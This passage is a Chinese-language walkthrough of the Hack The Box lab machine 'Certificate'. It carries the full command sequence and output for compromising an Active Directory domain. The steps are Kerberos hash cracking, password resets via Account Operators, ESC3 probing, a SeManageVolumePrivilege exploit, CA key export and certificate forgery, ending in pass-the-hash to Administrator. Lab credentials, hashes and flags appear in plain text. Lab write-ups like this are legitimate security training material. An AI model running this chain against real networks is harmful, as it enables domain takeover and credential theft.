
格式
$krb5pa$18$USER$REALM$<encrypted timestamp>
根据AS_REQ手动填充一下
$krb5pa$18$Lion.SK$CERTIFICATE.HTB$23f5159fa1c66ed7b0e561543eba6c010cd31f7e4a4377c2925cf306b98ed1e4f3951a50bc083c9bc0f16f0f586181c9d4ceda3fb5e852f0
爆破出密钥
┌──(root㉿7)-[~/htb/Machines/Certificate]
└─# hashcat -m 19900 -a 0 hash2 /usr/share/wordlists/rockyou.txt --show
$krb5pa$18$Lion.SK$CERTIFICATE.HTB$23f5159fa1c66ed7b0e561543eba6c010cd31f7e4a4377c2925cf306b98ed1e4f3951a50bc083c9bc0f16f0f586181c9d4ceda3fb5e852f0:!QAZ2wsx
登录拿到flag
┌──(root㉿7)-[~/htb/Machines/Certificate]
└─# evil-winrm -i 10.10.11.71 -u Lion.SK -p '!QAZ2wsx'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Lion.SK\Documents> cd ..\De*
*Evil-WinRM* PS C:\Users\Lion.SK\Desktop> ls
Directory: C:\Users\Lion.SK\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 6/6/2025 4:56 PM 34 user.txt
*Evil-WinRM* PS C:\Users\Lion.SK\Desktop> cat *
a1ab991f45b4cccb88cd9ba4d2ddf47d
再去分析之前dump下来的域信息
┌──(root㉿7)-[~/htb/Machines/Certificate]
└─# bloodhound-python -d certificate.htb -u 'sara.b' -p 'Blink182' -dc DC01.certificate.htb -c all -ns 10.10.11.71
INFO: Found AD domain: certificate.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (DC01.certificate.htb:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: DC01.certificate.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 3 computers
INFO: Connecting to LDAP server: DC01.certificate.htb
INFO: Found 19 users
INFO: Found 58 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: WS-05.certificate.htb
INFO: Querying computer: WS-01.certificate.htb
INFO: Querying computer: DC01.certificate.htb
INFO: Done in 01M 32S
发现sara.b用户属于Account Operators组,可以控制非管理员用户,直接就可以改lion.sk密码,拿下lion.sk,这样显得我前面很傻。。。

lion.sk属于Domain CRA Managers组,描述是管理证书,可能存在ADCS漏洞
The members of this security group are responsible for issuing and revoking multiple certificates for the domain users
lion.sk初始密码总被其他玩家修改,只能修改密码维持
┌──(root㉿7)-[~/htb/Machines/Certificate]
└─# net rpc password "lion.sk" "qwe123!" -U "certificate.htb"/"sara.b"%"Blink182" -S "certificate.htb"
certipy看一下漏洞,发现ESC3
┌──(certipy-venv)(root㉿7)-[/tools]
└─# certipy find -u Lion.SK -p 'qwe123!' -dc-ip 10.10.11.71 -vulnerable
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 35 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Finding issuance policies
[*] Found 18 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'Certificate-LTD-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Successfully retrieved CA configuration for 'Certificate-LTD-CA'
[*] Checking web enrollment for CA 'Certificate-LTD-CA' @ 'DC01.certificate.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Saving text output to '20250607012328_Certipy.txt'
[*] Wrote text output to '20250607012328_Certipy.txt'
[*] Saving JSON output to '20250607012328_Certipy.json'
[*] Wrote JSON output to '20250607012328_Certipy.json'
┌──(certipy-venv)(root㉿7)-[/tools]
└─# cat 20250607012328_Certipy.txt
Certificate Authorities
0
CA Name : Certificate-LTD-CA
DNS Name : DC01.certificate.htb
Certificate Subject : CN=Certificate-LTD-CA, DC=certificate, DC=htb
Certificate Serial Number : 75B2F4BBF31F108945147B466131BDCA
Certificate Validity Start : 2024-11-03 22:55:09+00:00
Certificate Validity End : 2034-11-03 23:05:09+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : CERTIFICATE.HTB\Administrators
Access Rights
ManageCa : CERTIFICATE.HTB\Administrators
CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
ManageCertificates : CERTIFICATE.HTB\Administrators
CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
Enroll : CERTIFICATE.HTB\Authenticated Users
Certificate Templates
0
Template Name : Delegated-CRA
Display Name : Delegated-CRA
Certificate Authorities : Certificate-LTD-CA
Enabled : True
Client Authentication : False
Enrollment Agent : True
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireUpn
SubjectAltRequireEmail
SubjectRequireEmail
SubjectRequireDirectoryPath
Enrollment Flag : IncludeSymmetricAlgorithms
PublishToDs
AutoEnrollment
Private Key Flag : ExportableKey
Extended Key Usage : Certificate Request Agent
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 2
Validity Period : 1 year
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2024-11-05T19:52:09+00:00
Template Last Modified : 2024-11-05T19:52:10+00:00
Permissions
Enrollment Permissions
Enrollment Rights : CERTIFICATE.HTB\Domain CRA Managers
CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
Object Control Permissions
Owner : CERTIFICATE.HTB\Administrator
Full Control Principals : CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
Write Owner Principals : CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
Write Dacl Principals : CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
Write Property Enroll : CERTIFICATE.HTB\Domain Admins
CERTIFICATE.HTB\Enterprise Admins
[+] User Enrollable Principals : CERTIFICATE.HTB\Domain CRA Managers
[!] Vulnerabilities
ESC3 : Template has Certificate Request Agent EKU set.
攻击失败
┌──(root㉿7)-[~/htb/Machines/Certificate]
└─# certipy req -u 'lion.sk' -p 'qwe123!' -dc-ip '10.10.11.71' -target 'DC01.certificate.htb' -ca 'Certificate-LTD-CA' -template 'Delegated-CRA'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 23
[*] Successfully requested certificate
[*] Got certificate with UPN '[email protected]'
[*] Certificate object SID is 'S-1-5-21-515537669-4223687196-3249690583-1115'
[*] Saving certificate and private key to 'lion.sk.pfx'
[*] Wrote certificate and private key to 'lion.sk.pfx'
┌──(root㉿7)-[~/htb/Machines/Certificate]
└─# certipy req -u 'lion.sk' -p 'qwe123!' -dc-ip '10.10.11.71' -target 'DC01.certificate.htb' -ca 'Certificate-LTD-CA' -template 'Delegated-CRA' -pfx 'lion.sk.pfx' -on-behalf-of 'certificate\Administrator'
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 24
[-] Got error while requesting certificate: code: 0x80094812 - CERTSRV_E_SUBJECT_EMAIL_REQUIRED - The email name is unavailable and cannot be added to the Subject or Subject Alternate name.
Would you like to save the private key? (y/N): y
[*] Saving private key to '24.key'
[*] Wrote private key to '24.key'
[-] Failed to request certificate
发现[email protected]属于Domain Storage Managers组,可以管理卷
The members of this security group are responsible for volume-level tasks such as maintaining, defragmenting and managing partitions and disks.
改密码登入ryan.k
┌──(root㉿7)-[~/htb/Machines/Certificate]
└─# net rpc password "ryan.k" "qwe123!" -U "certificate.htb"/"sara.b"%"Blink182" -S "certificate.htb"
尝试获取证书,但都Missing stored keyset
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> certutil -Store My
My "Personal"
================ Certificate 0 ================
Archived!
Serial Number: 472cb6148184a9894f6d4d2587b1b165
Issuer: CN=certificate-DC01-CA, DC=certificate, DC=htb
NotBefore: 11/3/2024 3:30 PM
NotAfter: 11/3/2029 3:40 PM
Subject: CN=certificate-DC01-CA, DC=certificate, DC=htb
CA Version: V0.0
Signature matches Public Key
Root Certificate: Subject matches Issuer
Cert Hash(sha1): 82ad1e0c20a332c8d6adac3e5ea243204b85d3a7
Key Container = certificate-DC01-CA
Provider = Microsoft Software Key Storage Provider
Missing stored keyset
================ Certificate 1 ================
Serial Number: 5800000002ca70ea4e42f218a6000000000002
Issuer: CN=Certificate-LTD-CA, DC=certificate, DC=htb
NotBefore: 11/3/2024 8:14 PM
NotAfter: 11/3/2025 8:14 PM
Subject: CN=DC01.certificate.htb
Certificate Template Name (Certificate Type): DomainController
Non-root Certificate
Template: DomainController, Domain Controller
Cert Hash(sha1): 779a97b1d8e492b5bafebc02338845ffdff76ad2
Key Container = 46f11b4056ad38609b08d1dea6880023_7989b711-2e3f-4107-9aae-fb8df2e3b958
Provider = Microsoft RSA SChannel Cryptographic Provider
Missing stored keyset
================ Certificate 2 ================
Serial Number: 75b2f4bbf31f108945147b466131bdca
Issuer: CN=Certificate-LTD-CA, DC=certificate, DC=htb
NotBefore: 11/3/2024 3:55 PM
NotAfter: 11/3/2034 4:05 PM
Subject: CN=Certificate-LTD-CA, DC=certificate, DC=htb
Certificate Template Name (Certificate Type): CA
CA Version: V0.0
Signature matches Public Key
Root Certificate: Subject matches Issuer
Template: CA, Root Certification Authority
Cert Hash(sha1): 2f02901dcff083ed3dbb6cb0a15bbfee6002b1a8
Key Container = Certificate-LTD-CA
Provider = Microsoft Software Key Storage Provider
Missing stored keyset
CertUtil: -store command completed successfully.
SeManageVolumePrivilege是打开的,可以利用CsEnox/SeManageVolumeExploit 漏洞利用进行提权
*Evil-WinRM* PS C:\Users> whoami /all
USER INFORMATION
----------------
User Name SID
================== =============================================
certificate\ryan.k S-1-5-21-515537669-4223687196-3249690583-1117
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================= ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
CERTIFICATE\Domain Storage Managers Group S-1-5-21-515537669-4223687196-3249690583-1118 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ================================ =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeManageVolumePrivilege Perform volume maintenance tasks Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
前面传了好几次都被杀了,做免杀也被杀,后来又传了一次release的exe不知道为啥又成功了
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> .\SeManageVolumeExploit.exe
Entries changed: 4
DONE
但由于Printconfig.dll不存在,无法替换提权到system
*Evil-WinRM* PS C:\> ls C:\Windows\System32\spool\drivers\x64\3
Cannot find path 'C:\Windows\System32\spool\drivers\x64\3' because it does not exist.
At line:1 char:1
+ ls C:\Windows\System32\spool\drivers\x64\3
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (C:\Windows\System32\spool\drivers\x64\3:String) [Get-ChildItem], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
提权后已经拿下C:/大部分读写权限,但读不到root,再去查看证书发现验证通过Signature test passed
无C:\ProgramData\Microsoft\Crypto\RSA\MachineKeys权限
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> certutil -Store My
My "Personal"
================ Certificate 0 ================
Archived!
Serial Number: 472cb6148184a9894f6d4d2587b1b165
Issuer: CN=certificate-DC01-CA, DC=certificate, DC=htb
NotBefore: 11/3/2024 3:30 PM
NotAfter: 11/3/2029 3:40 PM
Subject: CN=certificate-DC01-CA, DC=certificate, DC=htb
CA Version: V0.0
Signature matches Public Key
Root Certificate: Subject matches Issuer
Cert Hash(sha1): 82ad1e0c20a332c8d6adac3e5ea243204b85d3a7
Key Container = certificate-DC01-CA
Unique container name: 6f761f351ca79dc7b0ee6f07b40ae906_7989b711-2e3f-4107-9aae-fb8df2e3b958
Provider = Microsoft Software Key Storage Provider
Signature test passed
================ Certificate 1 ================
Serial Number: 5800000002ca70ea4e42f218a6000000000002
Issuer: CN=Certificate-LTD-CA, DC=certificate, DC=htb
NotBefore: 11/3/2024 8:14 PM
NotAfter: 11/3/2025 8:14 PM
Subject: CN=DC01.certificate.htb
Certificate Template Name (Certificate Type): DomainController
Non-root Certificate
Template: DomainController, Domain Controller
Cert Hash(sha1): 779a97b1d8e492b5bafebc02338845ffdff76ad2
Key Container = 46f11b4056ad38609b08d1dea6880023_7989b711-2e3f-4107-9aae-fb8df2e3b958
Simple container name: te-DomainController-3ece1f1c-d299-4a4d-be95-efa688b7fee2
Provider = Microsoft RSA SChannel Cryptographic Provider
Private key is NOT exportable
Encryption test passed
================ Certificate 2 ================
Serial Number: 75b2f4bbf31f108945147b466131bdca
Issuer: CN=Certificate-LTD-CA, DC=certificate, DC=htb
NotBefore: 11/3/2024 3:55 PM
NotAfter: 11/3/2034 4:05 PM
Subject: CN=Certificate-LTD-CA, DC=certificate, DC=htb
Certificate Template Name (Certificate Type): CA
CA Version: V0.0
Signature matches Public Key
Root Certificate: Subject matches Issuer
Template: CA, Root Certification Authority
Cert Hash(sha1): 2f02901dcff083ed3dbb6cb0a15bbfee6002b1a8
Key Container = Certificate-LTD-CA
Unique container name: 26b68cbdfcd6f5e467996e3f3810f3ca_7989b711-2e3f-4107-9aae-fb8df2e3b958
Provider = Microsoft Software Key Storage Provider
Signature test passed
CertUtil: -store command completed successfully.
Certificate 2为CA根证书,Certificate-LTD-CA,尝试导出
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> certutil -exportPFX My 75b2f4bbf31f108945147b466131bdca Certificate-LTD-CA.pfx
My "Personal"
================ Certificate 2 ================
Serial Number: 75b2f4bbf31f108945147b466131bdca
Issuer: CN=Certificate-LTD-CA, DC=certificate, DC=htb
NotBefore: 11/3/2024 3:55 PM
NotAfter: 11/3/2034 4:05 PM
Subject: CN=Certificate-LTD-CA, DC=certificate, DC=htb
Certificate Template Name (Certificate Type): CA
CA Version: V0.0
Signature matches Public Key
Root Certificate: Subject matches Issuer
Template: CA, Root Certification Authority
Cert Hash(sha1): 2f02901dcff083ed3dbb6cb0a15bbfee6002b1a8
Key Container = Certificate-LTD-CA
Unique container name: 26b68cbdfcd6f5e467996e3f3810f3ca_7989b711-2e3f-4107-9aae-fb8df2e3b958
Provider = Microsoft Software Key Storage Provider
Signature test passed
Enter new password for output file Certificate-LTD-CA.pfx:
Enter new password:
Confirm new password:
CertUtil: -exportPFX command completed successfully.
*Evil-WinRM* PS C:\Users\Ryan.K\Documents> download Certificate-LTD-CA.pfx
Info: Downloading C:\Users\Ryan.K\Documents\Certificate-LTD-CA.pfx to Certificate-LTD-CA.pfx
Info: Download successful!
直接用发现签名不符
┌──(root㉿7)-[~/htb/Machines/Certificate]
└─# certipy auth -pfx Certificate-LTD-CA.pfx -dc-ip 10.10.11.71 -user Administrator -domain CERTIFICATE.HTB
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] No identities found in this certificate
[!] Could not find identity in the provided certificate
[*] Using principal: '[email protected]'
[*] Trying to get TGT...
[-] Name mismatch between certificate and user 'administrator'
[-] See the wiki for more information
打个Administrator签名,伪造证书
┌──(root㉿7)-[~/htb/Machines/Certificate]
└─# certipy forge -ca-pfx Certificate-LTD-CA.pfx -out fake.pfx -upn administrator
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Saving forged certificate and private key to 'fake.pfx'
[*] Wrote forged certificate and private key to 'fake.pfx'
时间未同步
┌──(root㉿7)-[~/htb/Machines/Certificate]
└─# certipy auth -pfx fake.pfx -dc-ip 10.10.11.71 -user Administrator -domain CERTIFICATE.HTB
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'Administrator'
[*] Using principal: '[email protected]'
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
[-] Use -debug to print a stacktrace
[-] See the wiki for more information
同步时间拿到hash
┌──(root㉿7)-[~/htb/Machines/Certificate]
└─# ntpdate CERTIFICATE.HTB
2025-06-07 12:19:15.160325 (+0800) +28807.301229 +/- 0.150352 CERTIFICATE.HTB 10.10.11.71 s1 no-leap
CLOCK: time stepped by 28807.301229
┌──(root㉿7)-[~/htb/Machines/Certificate]
└─# certipy auth -pfx fake.pfx -dc-ip 10.10.11.71 -user Administrator -domain CERTIFICATE.HTB
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'Administrator'
[*] Using principal: '[email protected]'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for '[email protected]': aad3b435b51404eeaad3b435b51404ee:d804304519bf0143c14cbf1c024408c6
hash登入
┌──(root㉿7)-[~/htb/Machines/Certificate]
└─# evil-winrm -u administrator --hash d804304519bf0143c14cbf1c024408c6 -i 10.10.11.71
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\De*
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat *
9236abde7653587557115902a8f42da0

